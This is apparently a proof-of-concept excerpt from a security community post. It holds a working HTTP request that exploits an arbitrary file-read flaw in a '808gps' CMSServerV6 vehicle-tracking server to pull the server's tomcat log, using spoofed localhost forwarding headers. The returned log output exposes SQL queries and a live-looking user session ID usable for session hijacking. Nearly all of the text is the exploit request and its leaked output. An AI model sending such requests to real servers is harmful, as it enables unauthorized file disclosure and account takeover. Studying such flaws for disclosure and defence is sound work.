 1 GET /808gps/StandardReportMediaAction_getImage.action?filePath=
C://Program+Files//CMSServerV6//tomcat//logs//log_info.log&fileOffset=1&fileSize=1000
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13
14
serverinfo0_.PortClientOther as PortCli14_6_1_, serverinfo0_.UpdateTime as UpdateTime6_1_,
serverinfo0_.AuthorizeCode as Authori16_6_1_, serverinfo0_.Device1078Port as Device17_6_1_,
serverinfo0_.OfflineTimeout as Offline18_6_1_, serversess1_.SvrIDNO as SvrIDNO8_0_,
serversess1_.Session as Session8_0_, serversess1_.Status as Status8_0_, serversess1_.UpdateTime as
UpdateTime8_0_ from server_info serverinfo0_ left outer join server_session serversess1_ on
serverinfo0_.IDNO=serversess1_.SvrIDNO where serverinfo0_.IDNO='U1'
5925
5926
5927 2024-07-15 15:49:45
[http-nio2-8088-exec-36][com.p6spy.engine.spy.appender.Slf4JLogger.logSQL(Slf4JLogger.java:60)]
INFO:SQL | 158 | 2024-07-15 15:49:45 | 2 | statement | select standardfi0_.ID as ID36_,
standardfi0_.UserId as UserId36_, standardfi0_.Content as Content36_, standardfi0_.Type as Type36_
from jt808_fixedTts standardfi0_ where standardfi0_.UserId=3
5928
5929
5930 2024-07-15 15:50:15
[http-nio2-8088-exec-35][com.p6spy.engine.spy.appender.Slf4JLogger.logSQL(Slf4JLogger.java:60)]
INFO:SQL | 158 | 2024-07-15 15:50:15 | 0 | statement | select standardus0_.id as id48_,
standardus0_.UserID as UserID48_, standardus0_.Session as Session48_, standardus0_.ClientIP as
ClientIP48_, standardus0_.ClientPort as ClientPort48_, standardus0_.ClientType as ClientType48_,
standardus0_.Status as Status48_, standardus0_.UsrSvrIDNO as UsrSvrIDNO48_, standardus0_.UpdateTime
as UpdateTime48_, standardus0_.LoginTime as LoginTime48_, standardus0_.driverid as driverid48_ from
user_session standardus0_ where standardus0_.Session='8F278498C376CB647536BC36837B919C'
5931
5932
奇安信攻防社区